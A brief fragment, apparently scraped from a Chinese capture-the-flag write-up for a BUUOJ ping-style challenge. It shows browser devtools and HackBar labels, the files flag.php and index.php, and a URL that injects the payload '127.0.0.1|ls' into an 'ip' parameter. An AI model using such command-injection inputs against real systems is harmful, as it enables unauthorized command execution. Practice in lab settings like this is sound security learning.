 /?ip=
flag.php
index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://a5490b7a-45a7-4669-a192-854b9dfeac17.node3.buuoj.cn/?ip=127.0.0.1|ls
Split URL